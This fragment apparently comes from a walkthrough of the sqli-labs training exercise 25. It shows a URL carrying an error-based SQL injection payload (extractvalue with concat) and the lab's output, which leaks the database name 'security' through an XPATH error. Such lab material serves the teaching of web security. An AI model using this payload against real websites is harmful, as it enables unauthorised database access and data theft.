 www.demo.com/Less-25/?id=1'|| extractvalue(1,concat(0x7e,database()))--+
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy\WWW\Less-25\index.php on line 37
XPATH syntax error: '~security'
SQLI DUMB SERIES-25